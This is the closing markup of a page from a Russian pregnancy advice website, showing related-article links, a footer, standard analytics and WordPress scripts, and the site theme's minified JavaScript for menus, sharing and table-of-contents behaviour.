вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"148daf9fda","post_id":"4286"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"a8edc3ce1c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768699676 -->

--- FILE ---
content_type: application/javascript
request_url: https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4
body_size: 1830
content:
jQuery(function(g){g(document).on("click",".js-table-of-contents-hide",function(){var p=g(this).parents(".table-of-contents");p.toggleClass("open");if(p.hasClass("open")){eraseCookie("wpshop_toc_hide");g(".js-table-of-contents-list").slideDown()}else{createCookie("wpshop_toc_hide","hide");g(".js-table-of-contents-list").slideUp()}});g(document).on("click",'.table-of-contents a[href*="#"]',function(q){var p=100;g("html,body").stop().animate({scrollTop:g(this.hash).offset().top-p},500);q.preventDefault()});g(".js-social-link").click(function(){var p=jQuery(this).data("uri");window.open(p,"_blank")});if(g("body").hasClass("single-paged")){var k=g("#main").offset().top;g("html,body").animate({scrollTop:k},800)}var o=g(".mob-hamburger");var a=g("#site-navigation");var n=g("#header_menu");var f=g("#top_menu");var b=g(".widget-mobile-menu ul");var m=f.clone();var e=b.clone();m.find("li").addClass("only-hamburger");e.find("li").addClass("only-hamburger");o.on("click",function(){o.toggleClass("active");a.slideToggle()});n.prepend(m.html());n.append(e.html());g("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body");g(".site-navigation-fixed").hide();g(window).scroll(function(){if(g(this).scrollTop()>g(".site-header").outerHeight()&&g(window).width()>974){g(".site-navigation-fixed").show();g(".site-navigation-fixed").css("width",g("#site-navigation").outerWidth());g(".site-navigation-fixed").css("left",g("#site-navigation").offset().left)}else{g(".site-navigation-fixed").hide()}});g(window).resize(function(){if(g(".site-navigation-fixed").is(":visible")){g(".site-navigation-fixed").css("width",g("#site-navigation").outerWidth());g(".site-navigation-fixed").css("left",g("#site-navigation").offset().left)}});jQuery(document).on("click",".js-link",function(r){var q=jQuery(this).data("href");if(q.substring(0,4)!="http"){var p=base64_decode(q);if(p.substring(0,4)=="http"){q=p}}var s="self";if(jQuery(this).data("target")=="blank"||jQuery(this).data("target")=="_blank"||jQuery(this).attr("target")=="blank"||jQuery(this).attr("target")=="_blank"){s="blank"}if(s=="blank"){window.open(q)}else{document.location.href=q}});g(".js-scrolltop").click(function(){return g("body,html").animate({scrollTop:0},500),!1}),g(window).scroll(function(){g(this).scrollTop()>100?g(".js-scrolltop").fadeIn():g(".js-scrolltop").fadeOut()});var d;var c=g(window).width();if(c>991){jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",function(){jQuery(this).parent().parent().find(".sub-menu:visible").hide();jQuery(this).parent().find(".sub-menu:first").show();clearTimeout(d)});jQuery(".main-navigation").on({mouseenter:function(){clearTimeout(d)},mouseleave:function(){d=setTimeout(l,400)}})}function l(){jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}if(c<=991){g("#site-navigation").on("click",".menu-item-has-children",function(p){if(p.target.nodeName!="A"&&p.target.nodeName!="a"){p.stopPropagation();g(this).toggleClass("open");g(this).find(".sub-menu:first").slideToggle()}});g("#footer_menu").on("click",".menu-item-has-children",function(p){if(p.target.nodeName!="A"&&p.target.nodeName!="a"){p.stopPropagation();g(this).toggleClass("open");g(this).find(".sub-menu:first").slideToggle()}})}g(".sidebar-navigation").on("click",".menu-item-has-children",function(p){if(p.target.nodeName!="A"&&p.target.nodeName!="a"){p.stopPropagation();g(this).toggleClass("open");g(this).find(".sub-menu:first").slideToggle()}});g(".ps-link").click(function(){var p=base64_decode(g(this).data("uri"));window.open(p)});function h(p){window.open(p.replace("_","http://"))}g(".js-share-link").click(function(){if(!g(this).hasClass("js-share-link-no-window")){j(g(this).data("uri"))}else{window.location.href=g(this).data("uri")}});function j(q){var s,p=626,r=436;var u=(screen.height-r)/2,t=(screen.width-p)/2;if(u<0){u=0}if(t<0){t=0}s="top="+u+",left="+t;s+=",height="+r+",width="+p+",resizable=no";open(q,"displayWindow",s)}g(".js-spoiler-box-title").click(function(){var p=g(this);p.toggleClass("active").next().slideToggle()});g(".js-comment-smiles img").click(function(){var p=g(this);g("#comment").val(g("#comment").val()+" "+p.prop("alt")+"")}).on("dragstart",function(p){p.preventDefault()});i();g(window).resize(function(){i()});function i(){g(".entry-content iframe, .responsive-iframe iframe").each(function(){if(g(this).parents(".not-responsive").length){return}var p=g(this).width();var r=g(this).height();var t=g(this).parent().width();var q=t/p;var s=Math.round(r*q);g(this).css({width:t,height:s})})}});function GoTo(a){window.open(a.replace("_","http://"))}function base64_decode(m){if(typeof window!=="undefined"){if(typeof window.atob!=="undefined"){return decodeURIComponent(escape(window.atob(m)))}}else{return new Buffer(m,"base64").toString("utf-8")}var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var c;var b;var a;var l;var k;var j;var h;var n;var g=0;var o=0;var e="";var f=[];if(!m){return m}m+="";do{l=d.indexOf(m.charAt(g++));k=d.indexOf(m.charAt(g++));j=d.indexOf(m.charAt(g++));h=d.indexOf(m.charAt(g++));n=l<<18|k<<12|j<<6|h;c=n>>16&255;b=n>>8&255;a=n&255;if(j===64){f[o++]=String.fromCharCode(c)}else{if(h===64){f[o++]=String.fromCharCode(c,b)}else{f[o++]=String.fromCharCode(c,b,a)}}}while(g<m.length);e=f.join("");return decodeURIComponent(escape(e.replace(/\0+$/,"")))}function createCookie(c,d,e){var a;if(e){var b=new Date();b.setTime(b.getTime()+(e*24*60*60*1000));a="; expires="+b.toGMTString()}else{a=""}document.cookie=encodeURIComponent(c)+"="+encodeURIComponent(d)+a+"; path=/"}function readCookie(b){var e=encodeURIComponent(b)+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)===" "){f=f.substring(1,f.length)}if(f.indexOf(e)===0){return decodeURIComponent(f.substring(e.length,f.length))}}return null}function eraseCookie(a){createCookie(a,"",-1)};